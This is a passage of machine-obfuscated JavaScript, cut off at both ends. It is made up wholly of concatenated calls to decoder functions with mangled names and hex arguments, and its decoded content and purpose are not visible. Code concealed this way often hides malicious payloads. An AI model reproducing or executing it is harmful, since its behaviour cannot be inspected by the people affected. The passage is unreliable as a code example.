+O00O00911F_0x1fd229(0xb01,0x1d69,0x10c8,0x4eb,0x27a)+O00O00911F_0x301314(0x1723,0x1e81,0xcb2,0xbc8,0x142e)+O00O00911F_0x301314(0x1020,0x1b4b,0x1499,0x1990,0x1030)+O00O00911F_0x301314(0xf5,0x7cf,0x810,0x451,0xadd)+O00O00911F_0x301314(0xbe4,0xee4,-0x1cd,0x1725,0x500)+O00O00911F_0xbc3d7d(0xece,0xfe9,0x17b8,0x1b94,0x160b)+O00O00911F_0x301314(-0x1da,-0x67,0x802,-0x592,-0x1083)+O00O00911F_0xbc3d7d(0x529,0x4b5,0x108b,0xe2c,-0x12c)+O00O00911F_0x1fd229(0x12cb,0x2804,0x1a9e,0x1463,0x13f8)+O00O00911F_0x301314(0x1195,0x8b6,0x1b9b,0x1349,0x1b33)+O00O00911F_0x1fd229(0xe1f,-0x711,0x60b,-0x59c,-0x702)+O00O00911F_0x96d9cf(0x1a36,0x12d5,0x189d,0x131b,0x24e0)+O00O00911F_0x1fd229(0x11d1,0x18b2,0x11ed,0x5bc,0x925)+O00O00911F_0x2a49d6(0x201e,0x19b8,0x10b8,0x1e60,0x28a2)+O00O00911F_0xbc3d7d(0x4b5,0x529,0x558,-0x862,0x45b)+O00O00911F_0x96d9cf(0x1551,0xfc6,0xb03,0x14e7,0x699)+O00O00911F_0x301314(0x10a2,0x1ebb,0x1dba,0x5a2,0x1dc7)+O00O00911F_0x2a49d6(0xc59,0x771,0x7b7,0x153b,-0x6b8)+O00O00911F_0x96d9cf(0xeca,0x3e8,0x483,0x19b8,0x1c47)+O00O00911F_0x2a49d6(0x13cb,0x11c8,0x989,0x1e11,0x10e1)+O00O00911F_0x1fd229(0x1700,0x20d6,0x14df,0xf72,0x118a)+O00O00911F_0x96d9cf(0xb8b,0x4a1,0x153a,0x8f8,0x934)+O00O00911F_0x2a49d6(0x1219,0x19ec,0x1687,0x1c60,0x1d5f)+O00O00911F_0x301314(0x1020,0xd7c,0x1d8a,0xa84,0x1d6c)+O00O00911F_0xbc3d7d(0x1d1,0x621,0x3ef,-0x279,-0xb6a)+O00O00911F_0xbc3d7d(0xcc0,-0x1b7,0x917,0x30a,0xf0b)+O00O00911F_0x301314(0xdf2,0x6e,0xc8f,0x192c,-0x88)+O00O00911F_0x301314(-0x1da,-0xcdc,0xcec,0x821,0xa5d)+O00O00911F_0x1fd229(0x16c,0x673,0x4ab,0x59f,0x375)+O00O00911F_0xbc3d7d(0x294,0xf7,0x90,0xfba,0x900)+O00O00911F_0x301314(0x1a47,0x2934,0x243b,0x12d0,0x170e)+O00O00911F_0x96d9cf(0x1077,0xe8a,0x64e,0x6e8,0xc21)+O00O00911F_0x301314(0x337,0x2dc,0xa07,-0x81e,0x93e)+O00O00911F_0xbc3d7d(0x66,-0xa2d,-0x16,-0x9ec,0xcf8)+O00O00911F_0xbc3d7d(0x13af,0x9e6,0xf7f,0xd9e,0xb77)+O00O00911F_0xbc3d7d(0xe4a,-0x2c,0x16f7,0x79a,0x16a9)+O00O00911F_0xbc3d7d(0x143a,0x1b27,0x865,0x1690,0xe71)+O00O00911F_0xbc3d7d(0x1073,0x28d,0x15d1,0x692,0x59e))+(O00O00911F_0x301314(0x65,-0xa24,-0xdd9,0xb00,0x96b)+O00O00911F_0x2a49d6(0xa70,0x1308,0x157b,0x17c6,0xa06)+O00O00911F_0x301314(0x957,-0x553,0x104f,0x5e4,0xea2)+O00O00911F_0x2a49d6(0x15fe,0x16b4,0x1534,0x1d23,0x1b3f)+O00O00911F_0x96d9cf(0xce,0x90d,-0x422,0x514,0x7af)+O00O00911F_0x1fd229(0x2ccf,0x267d,0x1f73,0x21a8,0x16f5)+O00O00911F_0x1fd229(0x1b06,0x1fd3,0x11ed,0xd64,0x1d27)+O00O00911F_0x1fd229(0x2809,0x1ac5,0x1db3,0x29f9,0x278b)+O00O00911F_0x301314(0x3d9,0xa3a,-0x972,0x1263,0x126a)+O00O00911F_0x96d9cf(0x1551,0x202c,0xf34,0xa1d,0x1ac9)+O00O00911F_0x1fd229(0x263c,0x98a,0x1766,0x2602,0x1d48)+O00O00911F_0x96d9cf(0x884,-0x24f,0xed2,0x368,0x725)+O00O00911F_0xbc3d7d(0xa33,0x120d,0x808,0x176e,0x9fa)+O00O00911F_0x2a49d6(0x1e2d,0x16b4,0x1177,0x20d3,0x10b8)+O00O00911F_0x301314(-0xb9,0xc64,-0x194,0x28d,0xac2)+O00O00911F_0x2a49d6(0x1fbd,0x1b78,0x25df,0x298a,0x20c9)+O00O00911F_0xbc3d7d(0xc05,0x197b,0x36d,0x99b,0x1682)+O00O00911F_0x2a49d6(0x1219,0x19b8,0x1223,0xd68,0x27a9)+O00O00911F_0x301314(0x3d9,0xd67,-0x950,-0x1d4,0x965)+O00O00911F_0x2a49d6(0x1eb1,0x1693,0x10d0,0x2307,0x1289)+O00O00911F_0x96d9cf(0x1229,0x1018,0x381,0x19c7,0x1941)+O00O00911F_0x96d9cf(0xc9,-0x9f,-0x816,0xc7,0x337)+O00O00911F_0x2a49d6(0x40d,0xb74,0xa9c,0x1534,-0x1f8)+O00O00911F_0x2a49d6(0x928,0x58a,0x1e8,0x26,0x3c9)+O00O00911F_0x96d9cf(0x129a,0xec8,0x1ab1,0x172f,0x69d)+O00O00911F_0x2a49d6(0x131a,0x1e58,0x245f,0x2097,0x29a0)+O00O00911F_0x301314(0x1a48,0x21c5,0x1140,0x1e52,0x15d3)+O00O00911F_0x96d9cf(0x5c7,0x19f,-0xa1,-0x3c3,-0x5a9)+O00O00911F_0xbc3d7d(0x10aa,0x3b9,0x2ff,0x1887,0xc19)+O00O00911F_0x301314(0xfde,0x1270,0x993,0x450,0xcc0)+O00O00911F_0xbc3d7d(0x13d2,0x1074,0x89c,0x9cf,0x2218)+O00O00911F_0xbc3d7d(0x1555,0xa05,0x174e,0xd07,0x15ab)+O00O00911F_0x2a49d6(-0x62f,0x5d7,-0x355,0x7bb,0x751)+O00O00911F_0x96d9cf(0x1883,0x1082,0x17d0,0x1f16,0x11a5)+O00O00911F_0x301314(0x28,-0x3a8,0xabe,-0x6c6,-0x1b2)+O00O00911F_0xbc3d7d(0x11e2,0x1956,0x65c,0x704,0x1a27)+O00O00911F_0x2a49d6(0x2590,0x1ad7,0xc2c,0x10b9,0x14a5)+O00O00911F_0x301314(0x440,0xc6d,0xc71,0xd5f,-0x391)+O00O00911F_0x1fd229(0x1032,0x16c0,0x1692,0x21d5,0x125f)+O00O00911F_0x1fd229(0x17f9,0x2163,0x16a2,0x1b81,0x159b)+O00O00911F_0xbc3d7d(0x13d2,0x18dd,0x5ce,0x13c4,0x16e2)+O00O00911F_0x96d9cf(0x1600,0x1a95,0x7fc,0x1b90,0xa1a)+O00O00911F_0xbc3d7d(0x3ea,-0x7a8,0xf0e,-0x99,-0x841)+O00O00911F_0x96d9cf(0x1883,0x1624,0x17c6,0xc44,0x22a1)+O00O00911F_0x301314(0x28,-0x580,0x80d,-0x2a6,0x1b2)+O00O00911F_0x301314(0xf74,0x19fc,0x567,0x16b4,0x16ef)+O00O00911F_0x96d9cf(0x304,0x1073,-0x185,-0x69,0x3c9)+O00O00911F_0x2a49d6(0x12d,0x158,0x4f3,-0x4b7,0xe1f)+O00O00911F_0x301314(0x1829,0x2345,0xf07,0x2072,0x154f)+O00O00911F_0x301314(0xb0f,0xf72,0xd8b,0x1349,-0x35a)+O00O00911F_0x1fd229(0xf51,0xc46,0x68f,0x1573,0x757)+O00O00911F_0x2a49d6(0xdd8,0x1a90,0x1ecd,0xd10,0x1c28)+O00O00911F_0x96d9cf(0x737,-0x714,0x85c,-0x3e2,0xe3f)+O00O00911F_0x2a49d6(0xeb1,0x1421,0x1a6b,0xe35,0x8d9)+O00O00911F_0x2a49d6(0xbd3,0xe54,0x10ca,0x9ff,0xcd7)+O00O00911F_0x1fd229(0x2362,0xe44,0x1724,0x1c16,0x1b51)+O00O00911F_0x96d9cf(0x5d4,-0x276,0x11a2,-0x31a,-0x43)+O00O00911F_0xbc3d7d(0x14b6,0x193d,0x898,0x116f,0x1803)+O00O00911F_0x301314(0x1195,0x11cd,0x964,0x14e3,0x12d4)+O00O00911F_0x1fd229(0xcd4,0x893,0x9e6,0x17e9,0x16e)+O00O00911F_0x301314(0xa70,0xebb,0x13dd,-0x21d,0xf15)+O00O00911F_0x2a49d6(0x26a5,0x1e1f,0x2adf,0x2061,0x293b)+O00O00911F_0x1fd229(0x5ac,0xcc9,0x54b,0x10da,0x109e)+O00O00911F_0x301314(0x1849,0x1fcd,0x1ccd,0x1e7a,0x1b94)+O00O00911F_0xbc3d7d(0x286,-0x95a,0x3b5,-0x4c8,0x8f5)+O00O00911F_0x1fd229(0x21da,0x15f7,0x1591,0x8dd,0x16c4)+O00O00911F_0x301314(0x4a8,-0x58c,0x9bb,0x189,-0x970)+O00O00911F_0xbc3d7d(0xe1f,0x9a9,0xdc9,0x1b64,0x1c9c)+O00O00911F_0x2a49d6(0x1f14,0x11c8,0x3f3,0x1d03,0x472)+O00O00911F_0xbc3d7d(0xef7,0x196f,0x11fb,0x121c,0x10cb)+O00O00911F_0x301314(0xb0f,0x93f,0x74f,0xcac,0x39b)+O00O00911F_0x2a49d6(0x55c,0x294,-0x9ac,-0xbd9,0x15d)+O00O00911F_0x96d9cf(0x194e,0x1258,0xdaf,0xe6d,0x23e6)+O00O00911F_0xbc3d7d(0x68c,0x11f1,0x5de,0x12fb,-0x5f5)+O00O00911F_0x2a49d6(0x21ab,0x1421,0x1d00,0x1d66,0x1255)+O00O00911F_0xbc3d7d(0xc67,0x915,0x1a66,-0x171,0x527)+O00O00911F_0x2a49d6(0xe48,0x1329,0x1201,0xce9,0xa95)+O00O00911F_0x301314(-0x219,0xb8e,-0x6f2,0x6f1,-0x673)+O00O00911F_0x1fd229(0x4c5,0x1634,0x87c,0x57b,-0x56a)+O00O00911F_0x96d9cf(0x1bce,0x2310,0x1a3d,0x210d,0x17ad)+O00O00911F_0xbc3d7d(0x6ae,0xca7,0x6dd,0xbce,0x14b2)+O00O00911F_0x301314(0x17b9,0x25c9,0x9cd,0x1fbe,0x1c86)+O00O00911F_0x1fd229(0x1437,0x106a,0x96e,0x102e,0x10b5)+O00O00911F_0x1fd229(0xee4,0x1ab,0xb55,-0x39b,0x2ac)+O00O00911F_0xbc3d7d(-0xdf,-0x384,0x9ce,-0x277,-0x8df)+O00O00911F_0xbc3d7d(0x1b29,0x1ede,0x1901,0x2902,0x1ea0)+O00O00911F_0xbc3d7d(0xac5,0x4a0,0x929,0x4c8,0x15ff)+O00O00911F_0x301314(0x65,0x753,0xcf3,0x137,-0xe65)+O00O00911F_0xbc3d7d(0x111b,0x5ed,0x12ca,0x1577,0x689)+O00O00911F_0x96d9cf(0xade,0xd12,0xee3,0xcc1,0x378)+O00O00911F_0x2a49d6(0x834,0x16b4,0xe6d,0x96e,0x10bc)+O00O00911F_0x301314(0x322,-0x176,0xc6d,-0x109,0x1098)+O00O00911F_0x2a49d6(0x651,0xd39,0x190c,0x1232,0x1285)+O00O00911F_0x96d9cf(0x1cdd,0x20ca,0x2a28,0x1da2,0x11c9)+O00O00911F_0x96d9cf(0xe,-0xc17,0xf3,0x39b,-0xa8a)+O00O00911F_0xbc3d7d(0x1925,0x11f3,0x276d,0x1ff5,0x1952)+O00O00911F_0x2a49d6(0x61b,0x473,-0x4f6,-0x62d,0x46b)+O00O00911F_0x301314(0xecd,0x6cd,0x4b5,0xe5b,0x11f2)+O00O00911F_0x96d9cf(0x884,0xda6,-0x2ed,-0x588,0x16ce)+O00O00911F_0x301314(0x957,0x261,0x213,0x4c0,0x7e9)+O00O00911F_0xbc3d7d(0x14c7,0x224b,0x90f,0x15b1,0x7e8)+O00O00911F_0xbc3d7d(0x3fe,-0x541,-0x6e2,0xabe,-0x2ea)+O00O00911F_0x96d9cf(0xbf7,0x102c,-0xc5,0x14b2,0xee2)+O00O00911F_0x301314(0x1b56,0x240f,0xf39,0x2998,0x269b)+O00O00911F_0x301314(-0x179,0x508,-0x39c,0x6e7,0x327)+O00O00911F_0x96d9cf(0x19d0,0x180e,0xdc3,0x15e8,0x1e6f)+O00O00911F_0x2a49d6(0x832,0x473,0xfea,-0x2f2,0x4d6)+O00O00911F_0x2a49d6(0x18b7,0x1196,0xe66,0x800,0x3eb)+O00O00911F_0x96d9cf(0xc9,-0x2ed,0x137,-0xce,-0x40a)+O00O00911F_0x1fd229(0xad8,0x1344,0xf6f,0x16e6,0x1008)+O00O00911F_0x1fd229(0x1c89,0x1120,0x177e,0xef8,0x1848)+O00O00911F_0x2a49d6(0x207b,0x14ef,0x1619,0x1afd,0x163f)+O00O00911F_0x301314(0x1b8f,0x22aa,0x1106,0x1605,0x249c)+O00O00911F_0x301314(0x1a48,0x118d,0x1663,0x1ec3,0xc57)+O00O00911F_0x96d9cf(0x5c7,-0x532,0x742,0x3f5,-0x72f)+O00O00911F_0x96d9cf(0x1155,0x1064,0x973,0x903,0x37e)+O00O00911F_0x2a49d6(0x13e3,0x1286,0x162a,0xe76,0xf88)+O00O00911F_0x1fd229(0x351,0xe58,0x11f3,0xf1f,0x1100)+O00O00911F_0x96d9cf(0xc30,0x10c6,0x1218,0x16d0,-0x158)+O00O00911F_0x2a49d6(-0x62f,0x398,0x275,-0x968,0xb79)+O00O00911F_0x96d9cf(0x1c5e,0x2730,0x12f3,0x2581,0x1680)+O00O00911F_0x96d9cf(0x25c,-0x9af,-0x755,0xa7a,-0xa81)+O00O00911F_0x301314(0x108f,0x9fb,0x1cd8,0x2d9,0x12c6)+O00O00911F_0x1fd229(0x2a53,0x130b,0x1ed2,0x1349,0x255a)+O00O00911F_0x301314(0x440,0xca1,-0x52b,0x26d,0x8d6)+O00O00911F_0x301314(0xfce,0xf6c,0xb80,0x1ea8,0x12f1)+O00O00911F_0x2a49d6(0x7ff,0x1286,0x930,0x2152,0x646)+O00O00911F_0x96d9cf(0xcb6,0x1224,0x669,0xb97,0x1693)+O00O00911F_0x301314(0xaa9,-0x1f0,-0x2bd,0xae7,0xc8c)+O00O00911F_0x2a49d6(-0x15b,0x398,0xc37,0xfdb,-0x9fe)+O00O00911F_0xbc3d7d(0x1bb3,0x21d7,0x281e,0x232c,0x251e)+O00O00911F_0x2a49d6(0xcc5,0x39e,-0x7cb,0x4a9,-0x8c)+O00O00911F_0x1fd229(0x1028,-0xa9,0xa2d,0x14a5,0x15a5)+O00O00911F_0x1fd229(0x15a4,-0x64b,0x841,0xbea,0xc92)+O00O00911F_0x1fd229(0x1269,0x802,0x553,0x973,0x630)+O00O00911F_0x2a49d6(0x2117,0x1af2,0x2437,0x292b,0x2760)+O00O00911F_0x2a49d6(0x2082,0x184d,0x1dea,0xcad,0x1ccf)+O00O00911F_0xbc3d7d(0x83c,-0x468,0xe72,-0x11a,0x20e)+O00O00911F_0x2a49d6(0x2181,0x1835,0x9f1,0x9e9,0x127e)+O00O00911F_0x96d9cf(0x1c96,0x19f5,0x1616,0x1529,0x1c39)+O00O00911F_0xbc3d7d(0x806,-0x6ed,0xa26,0x5e1,0x8da)+O00O00911F_0x301314(0x1a56,0xcd9,0x150a,0x12c1,0x281e)+O00O00911F_0x1fd229(0x218a,0x1684,0x1bcf,0x2962,0x13b0)+O00O00911F_0x96d9cf(0x5d4,0x659,-0x324,0x1095,0x1211)+O00O00911F_0x301314(0x13da,0x182a,0x2257,0xecc,0x1790)+O00O00911F_0x2a49d6(0x18c9,0x145e,0x80f,0xb63,0x1dea)+O00O00911F_0x1fd229(0x18c8,0x15e5,0x1045,0x166f,0x1cc5)+O00O00911F_0x2a49d6(0x34a,0x836,0x1177,-0x2ac,0x45e)+O00O00911F_0x301314(0x1498,0x1c82,0x1787,0x1170,0x1070)+O00O00911F_0x1fd229(0x11cd,0xcfc,0x15bd,0x9e0,0x206e)+O00O00911F_0x96d9cf(0xfcf,0x11c5,0x15f4,0x197f,0x1dd)+O00O00911F_0x1fd229(0x2656,0x19c6,0x1a14,0x1862,0x2340)+O00O00911F_0x2a49d6(0x904,0xc7a,0xd7e,0x941,0x12fd)+O00O00911F_0x301314(0x4a8,0x700,-0x979,-0x5db,-0x199)+O00O00911F_0x2a49d6(0x6ec,0x100c,0x203,0xd2d,0xab6)+O00O00911F_0xbc3d7d(0xfdb,0x14a5,0x18c2,0x86f,0x14c8)+O00O00911F_0xbc3d7d(0xef7,0x195f,0x6a2,0x1033,0xbba)+O00O00911F_0x301314(0x1584,0x1610,0x239d,0x20ef,0x22ff)+O00O00911F_0x96d9cf(0x8e7,-0x420,0x2ed,0x23f,0x12ee)+O00O00911F_0x301314(0x156c,0x20a5,0x67a,0xe39,0x748)+O00O00911F_0x301314(0x1b0f,0x138e,0x169d,0x2051,0xe29)+O00O00911F_0x96d9cf(0x8b1,0x1231,0x86e,-0x33a,0x1e6)+O00O00911F_0x1fd229(0x270c,0x2f66,0x211a,0x160d,0x1472)+O00O00911F_0x2a49d6(0xba9,0x17d4,0x1a9b,0x24b4,0x25fd)+O00O00911F_0x2a49d6(-0xe3,0xb0,0x701,0xd35,0x486)+O00O00911F_0xbc3d7d(0x294,-0x474,0x467,-0x932,-0x1a6)+O00O00911F_0x2a49d6(0x1e64,0x1d10,0x11d8,0x1cd7,0x264b)+O00O00911F_0x96d9cf(-0x5,-0xce7,-0x6ed,0xb64,-0x49d)+O00O00911F_0x96d9cf(0x166e,0xf84,0xa6f,0x21f8,0xa46)+O00O00911F_0xbc3d7d(0x822,0x101f,0xd85,-0x1f8,-0x1d7)+O00O00911F_0x96d9cf(0x8d8,0xe29,0xeb1,0x3a6,0x160c)+O00O00911F_0xbc3d7d(0x18e2,0x228d,0xeca,0x1ce6,0x2187)+O00O00911F_0x1fd229(0x16b5,0x13e5,0x1738,0x1096,0x1b68)+O00O00911F_0x301314(0x8bd,0x12ba,0x58f,-0x18f,-0x331)+O00O00911F_0x301314(0x65,0xa79,-0x35b,-0x90b,-0x984)+O00O00911F_0xbc3d7d(0x111b,0x1c1a,0x1298,0x7d8,0xc8c)+O00O00911F_0x96d9cf(0xade,0x11d9,-0x220,0x105d,0x13b8)+O00O00911F_0xbc3d7d(0x14c7,0x1356,0x18fa,0x1bb2,0x94e)+O00O00911F_0x2a49d6(0x18e0,0xc4a,0x609,0x9e2,-0x28)+O00O00911F_0x1fd229(0x825,0xdfa,0xc31,0x1af2,0x933)+O00O00911F_0x1fd229(0x1e18,0x2546,0x1b5c,0x2875,0x22c8)+O00O00911F_0xbc3d7d(0xfd5,0x1c23,0x1a45,0xaca,0xfa6)+O00O00911F_0xbc3d7d(0xf24,0x19c8,0x129d,0x13d6,0x8e5)+O00O00911F_0x301314(0x1350,0x1aff,0xa4d,0x16c2,0x1a6c)+O00O00911F_0x1fd229(0x1400,0xddd,0x1075,0x1386,0x96a)+O00O00911F_0xbc3d7d(0x7d9,0x408,0x1230,-0x110,0x231)+O00O00911F_0x301314(0x957,0xadc,0xddc,0x1549,0x126a)+O00O00911F_0x301314(0x13eb,0x1fa7,0x1938,0x1994,0x10a7)+O00O00911F_0x301314(0x981,0xaab,0xfa9,0xfa7,0x4f1)+O00O00911F_0x2a49d6(0x1186,0x836,-0x5a0,0xaa4,0x72e)+O00O00911F_0xbc3d7d(0x1574,0xa5f,0x1c8b,0x1976,0xb6c)+O00O00911F_0x301314(0xef9,0x1d55,0x9bc,0x1524,0x243)+O00O00911F_0xbc3d7d(0xf24,0x14f4,0x16ac,0x103d,0xdf5)+O00O00911F_0x301314(0x1350,0x94c,0xc7e,0x1c9f,0x182b)+O00O00911F_0x2a49d6(0x125f,0xc7a,-0x162,0x1858,0x1567)+O00O00911F_0x1fd229(0x73d,-0x737,0x606,-0x79d,-0x7b2)+O00O00911F_0x2a49d6(0xd46,0xb74,0x1335,0x1d5,-0x1d8)+O00O00911F_0x301314(0x1311,0x9a6,0x1be9,0xd4b,0x1b66)+O00O00911F_0x2a49d6(0x175f,0x1cca,0x17f3,0x2048,0x11f2)+O00O00911F_0xbc3d7d(0x1c6b,0x179f,0x25e1,0x15fb,0x1191))+(O00O00911F_0x96d9cf(0x1bcf,0x1d37,0x1657,0x2628,0x2514)+O00O00911F_0x1fd229(0x737,0x2fe,0xb04,0x1777,0x1a)+O00O00911F_0x1fd229(0x208b,0x1a3f,0x1692,0x9ca,0x19a3)+O00O00911F_0x96d9cf(-0x2d,-0x851,0x7c5,-0xdb4,0x1a5)+O00O00911F_0xbc3d7d(0xeaa,0x1a8f,0x2dd,0x1924,0x66)+O00O00911F_0x1fd229(0x6c3,0xa5f,0xd9b,0xffa,0xff3)+O00O00911F_0x2a49d6(0x7d2,0x450,0x32c,0xf53,0x488)+O00O00911F_0x96d9cf(0x192c,0x1f3a,0x1096,0x27d9,0x21cc)+O00O00911F_0x2a49d6(0x188a,0x1c2e,0x1af4,0x2476,0x1447)+O00O00911F_0x1fd229(0x12ec,0x19a,0xab4,0xb22,0xff2)+O00O00911F_0xbc3d7d(0x18ea,0x1319,0x1b3a,0xecc,0x167d)+O00O00911F_0xbc3d7d(0x51c,-0x446,-0x529,0x4f6,0xe3e)+O00O00911F_0xbc3d7d(0x10aa,0x2c2,0x58a,0x10a7,0x13c2)+O00O00911F_0x1fd229(-0x84,0x458,0x510,0x1135,0x13a4)+O00O00911F_0x1fd229(0xcf4,0x1284,0x1492,0x137d,0x18ee)+O00O00911F_0x2a49d6(0xde1,0x9a0,0x17c8,0xadc,0xebc)+O00O00911F_0x1fd229(-0x27a,-0x32b,0x84b,-0x5ef,-0x476)+O00O00911F_0x301314(0x17a5,0x2079,0xcec,0x10ed,0x1d9b)+O00O00911F_0x96d9cf(0x1aec,0x2883,0x2450,0x1fe7,0x1f5a)+O00O00911F_0x96d9cf(0x21a,-0x4ce,-0x803,0x780,-0x5a)+O00O00911F_0x96d9cf(0x304,0x57a,-0x71f,0x3f9,0x846)+O00O00911F_0x96d9cf(0x16,-0x4e4,0x7e2,0x9be,0xd64)+O00O00911F_0xbc3d7d(0x1905,0x1232,0x1887,0x11fa,0x1519)+O00O00911F_0x301314(0x511,0x215,-0x4ef,-0x41b,0x301)+O00O00911F_0x96d9cf(0xe29,0xa8c,0xb21,0xf3a,0xc7d)+O00O00911F_0x1fd229(0x1c94,0x172f,0x1e47,0x22b7,0x2b93)+O00O00911F_0x301314(0x10c,0xeb8,-0xc25,-0xcf5,-0x7bd)+O00O00911F_0x2a49d6(0xdf4,0x1537,0x7f5,0xb13,0xf12)+O00O00911F_0xbc3d7d(0xe31,0x10dd,0x7a5,0x145c,-0xb6)+O00O00911F_0xbc3d7d(0x4,0xbaf,0x494,0x307,0x625)+O00O00911F_0xbc3d7d(0x529,0xe1b,-0xff,-0x45c,0x5e0)+O00O00911F_0x301314(0x13da,0x1814,0x22a2,0xf1e,0x813)+O00O00911F_0x1fd229(0xb34,0x13b6,0x1859,0x105c,0x1798)+O00O00911F_0x1fd229(0x20ab,0x2891,0x1eaf,0x1b25,0x1b8a)+O00O00911F_0xbc3d7d(0xf60,0xb8b,0x1258,0x447,0x123b)+O00O00911F_0x1fd229(0x26c5,0x117d,0x2037,0x15c3,0x1d4d)+O00O00911F_0x96d9cf(0x18f,0x4e6,0xaae,0xcb2,-0xbe1)+O00O00911F_0x301314(0x1b02,0x174b,0x257d,0x2665,0x23ae)+O00O00911F_0x96d9cf(0x11a1,0x1402,0x4cd,0x1bc0,0xfb8)+O00O00911F_0x96d9cf(0xbcb,0x10b,0xa3f,0xdc8,0x461)+O00O00911F_0x1fd229(0x97f,0x1595,0xb6c,0x133d,0x617)+O00O00911F_0x301314(0xd43,0xf0b,0x1545,0x11be,0x1ad1)+O00O00911F_0x301314(0xeff,0xd9a,0x1dc9,0x127e,0x154f)+O00O00911F_0xbc3d7d(0xef7,0xa3,0xd3f,0x1a34,0x112f)+O00O00911F_0x2a49d6(-0x717,0x7da,0x1533,0xf8a,0xfca)+O00O00911F_0xbc3d7d(0xd7e,0xf4e,0x73f,0x568,0x395)+O00O00911F_0x96d9cf(0x190a,0x1eb3,0x2726,0x1c8b,0xdb8)+O00O00911F_0x301314(0x10c,-0x582,-0xb84,-0x3af,0xe94)+O00O00911F_0x2a49d6(0x66f,0x1537,0x699,0x2186,0x759)+O00O00911F_0x96d9cf(0xedc,0x1c49,0x1a55,0xa05,0x9ad)+O00O00911F_0x2a49d6(-0x41b,0x1f1,-0x2a8,-0x1d6,-0x20b)+O00O00911F_0x96d9cf(-0x92,-0x714,0xcec,-0x167,-0xc1f)+O00O00911F_0x96d9cf(0x33f,-0x3fd,-0x676,-0xab8,0x84c)+O00O00911F_0x2a49d6(0x299d,0x1d10,0x1dd1,0x17f8,0x1728)+O00O00911F_0x96d9cf(0x1b3e,0x10a1,0xe71,0x1b49,0x2789)+O00O00911F_0x96d9cf(0x3b7,-0x8ad,0xf8f,0x117a,0xf76)+O00O00911F_0x96d9cf(0x1034,0x161e,0x10e8,0x659,0x705)+O00O00911F_0x301314(0x5b4,-0x328,0x83a,-0x70f,-0x8e8)+O00O00911F_0x1fd229(0x15f1,-0xd0,0xd51,0x15ed,0x14d)+O00O00911F_0xbc3d7d(0x1bb2,0xe3f,0x166d,0x1655,0x1716)+O00O00911F_0x1fd229(0x25e2,0x13ed,0x1a35,0x1049,0x289d)+O00O00911F_0x1fd229(-0x1f2,-0x40d,0x729,0x13d7,-0x498)+O00O00911F_0x2a49d6(0x1942,0x1308,0x1b57,0x7f7,0x1c74)+O00O00911F_0x301314(0x957,0x416,-0x3ca,0x86,0x489)+O00O00911F_0x1fd229(0xc10,0x1300,0x1aaf,0x172c,0x1657)+O00O00911F_0x1fd229(0x1e99,0x2482,0x1eaf,0x2945,0x1309)+O00O00911F_0x2a49d6(0x67c,0x114d,0x1a1f,0x17f6,0xc30)+O00O00911F_0x2a49d6(0x128e,0x1c3c,0x2922,0x2aed,0x2799)+O00O00911F_0x2a49d6(0xb54,0x2d1,0x757,-0x38b,-0x4ec)+O00O00911F_0x1fd229(0x2e75,0x2e11,0x21c6,0x222a,0x13bb)+O00O00911F_0x96d9cf(0x11a1,0x139b,0xa90,0x142b,0x1714)+O00O00911F_0xbc3d7d(0xb20,0x13f6,0xba5,0x1a0c,0x116d)+O00O00911F_0x301314(0x6fd,0x47c,0x13bc,-0x7c3,0x128b)+O00O00911F_0xbc3d7d(0xa33,0x15db,0x289,0x173a,0xd65)+O00O00911F_0x301314(0x13eb,0x69e,0x1ecc,0xadf,0x1fb2)+O00O00911F_0x1fd229(0x2964,0x1ec5,0x1eaf,0x109b,0x2391)+O00O00911F_0xbc3d7d(0xf60,0xea6,0x186,0xf6c,0x165f)+O00O00911F_0x301314(0x1973,0xe8e,0xb91,0xc9e,0xdaf)+O00O00911F_0x2a49d6(-0x637,0x2d1,0x100f,0xe25,0xbda)+O00O00911F_0x96d9cf(0x1c89,0x178d,0x2175,0x2309,0x2a65)+O00O00911F_0x2a49d6(0x2062,0x12e3,0x3f7,0x1f8e,0x5e0)+O00O00911F_0xbc3d7d(0xb20,0x12e,0x1594,0xe22,0xd84)+O00O00911F_0x2a49d6(0x10ad,0x20b,-0x799,-0xb9b,-0x943)+O00O00911F_0xbc3d7d(0x987,0x12e6,0x1144,0xe9a,0x92)+O00O00911F_0x96d9cf(0x1658,0x1d13,0x24ec,0xcb3,0xcb1)+O00O00911F_0x301314(0xef4,0x1518,0x38,0xf28,0xa52)+O00O00911F_0x2a49d6(0x27ac,0x1e58,0x11df,0x1cb4,0x105a)+O00O00911F_0xbc3d7d(0x1b24,0x1b98,0x1f96,0x1ef0,0x1ed3)+O00O00911F_0xbc3d7d(0x51c,-0x9c4,0xf0e,0x1004,0xbe9)+O00O00911F_0x2a49d6(0x1b76,0x1297,0xe9c,0x1dc9,0x170e)+O00O00911F_0x301314(0x235,0xbc8,0x3a,0xb45,0xc3c)+O00O00911F_0x1fd229(0xd34,0x599,0x8a5,0xd57,0xa4d)+O00O00911F_0x1fd229(0x1db5,0x1e36,0x225b,0x258d,0x2c82)+O00O00911F_0x96d9cf(0x1c87,0x12bd,0x1dd1,0x1d99,0x20d3)+O00O00911F_0x96d9cf(0xde1,0x1618,0xc98,0x1070,0xa81)+O00O00911F_0x301314(0x930,0x1588,0x20d,0x727,0x112e)+O00O00911F_0x301314(0x14b0,0x1bef,0x219e,0x20ed,0x1a02)+O00O00911F_0x96d9cf(0x1995,0x2503,0xcd6,0xe75,0xff0)+O00O00911F_0x96d9cf(0x5c7,-0x48c,0x97e,0x11f5,-0x805)+O00O00911F_0x301314(0xfce,0x13a7,0x13cb,0x1962,0x1172)+O00O00911F_0x301314(0x235,0x9c1,0x4cb,0x65c,0x110e)+O00O00911F_0x1fd229(0x451,0x81c,0x8a5,0x371,-0x199)+O00O00911F_0x2a49d6(0x1c20,0x1e60,0x12c3,0x26f8,0x13b9)+O00O00911F_0xbc3d7d(0x1bdc,0x1fb4,0x1fe3,0x24e9,0x21d0)+O00O00911F_0x96d9cf(0xde1,0xac7,0x1afe,0xa35,0x262)+O00O00911F_0x301314(0x930,0x87e,0x15a6,0xc87,0x5fb)+O00O00911F_0x1fd229(-0x2c6,0x1373,0xaf9,0x990,0x1753)+O00O00911F_0x2a49d6(0x829,0x446,-0xcf,0x1225,0xf10)+O00O00911F_0x2a49d6(0xf46,0x158,0xf80,0xa2f,-0x1fd)+O00O00911F_0x2a49d6(0x161e,0x1af2,0x19ab,0x1f3d,0x1ff3)+O00O00911F_0x96d9cf(0x34b,-0x589,-0x5bd,0xbc1,0x412)+O00O00911F_0x2a49d6(0x82e,0x1685,0xc1d,0x1b71,0xef6)+O00O00911F_0x96d9cf(-0x3a,-0x4bb,0xb9c,-0x345,-0xe88)+O00O00911F_0x96d9cf(0xd56,0xb9c,0x1425